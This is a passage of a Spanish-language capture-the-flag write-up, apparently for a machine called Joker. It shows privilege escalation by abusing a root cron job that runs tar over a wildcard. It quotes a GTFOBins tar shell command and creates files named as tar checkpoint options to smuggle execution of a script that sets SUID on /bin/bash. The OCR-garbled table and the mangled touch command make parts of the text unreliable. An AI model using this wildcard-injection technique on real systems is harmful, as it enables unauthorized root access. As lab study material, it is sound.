Quiero pensar, que lo que se está ejecutando es un tar -cf [nombre fichero] development/\* como root. Por tanto, conocemos una forma de aprovecharnos (<u>https://gtfobins.github.io/gtfobins/tar/#shell</u>)

### Shell

It can be used to break out from restricted environments by spawning an interactive system shell.

tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
(a)

Por tanto, nos vamos a crear los siguientes ficheros (ojo al -- --):

- touch—'—checkpoint-action=exec=bash fichero.sh'
- touch -- --checkpoint=1
- nano fichero.sh

| nano 2.6.3                 | 3    |        |          |      |     |    |       | File: fiche                 | ro.sh |
|----------------------------|------|--------|----------|------|-----|----|-------|-----------------------------|-------|
| <mark>c</mark> hmod u+s /b | oin/ | bash   |          |      |     |    |       |                             |       |
|                            |      |        |          |      |     |    |       |                             |       |
| IV                         |      |        |          |      |     |    |       |                             | 1     |
| -rw-rw-r                   | 1    | alekos | alekos   | 0    | Sep | 29 | 17:00 | checkpoint-action=exec=bash |       |
| -rw-rw-r                   | 1    | alekos | alekos   | 0    | Sep | 29 | 16:49 | checkpoint=1                |       |
| drwxr-x                    | 5    | alekos | alekos   | 4096 | Sep | 29 | 17:02 |                             |       |
| drwxr-xr-x                 | 7    | alekos | alekos   | 4096 | Sep | 29 | 16:32 |                             |       |
| -rw-r                      | 1    | alekos | alekos   | 0    | May | 18 | 2017  | init .py                    |       |
| -rw-r                      | 1    | alekos | alekos   | 1452 | May | 18 | 2017  | application.pv              |       |
| drwxrwx                    | 2    | alekos | alekos   | 4096 | May | 18 | 2017  | data                        |       |
| -rw-rw-r                   | 1    | alekos | alekos   | 20   | Sep | 29 | 17:00 | fichero.sh                  |       |
| -rw-r                      | 1    | alekos | alekos   | 997  | May | 18 | 2017  | models.pv                   |       |
| drwxr-x                    | 2    | alekos | alekos   | 4096 | Mav | 18 | 2017  | static                      |       |
| drwxr-x                    | 2    | alekos | alekos   | 4096 | May | 18 | 2017  | templates                   |       |
| -rw-r                      | 1    | alekos | alekos   | 2500 | Mav | 18 | 2017  | utils.pv                    |       |
| -rw-r                      | 1    | alekos | alekos   | 1748 | Mav | 18 | 2017  | views.pv                    |       |
| alekos@joke                | er   | ~/deve | lopments | 5    |     |    |       |                             |       |

Una vez que se ejecute del script, vemos que la /bin/bash es SUID y podemos elevar privilegios.

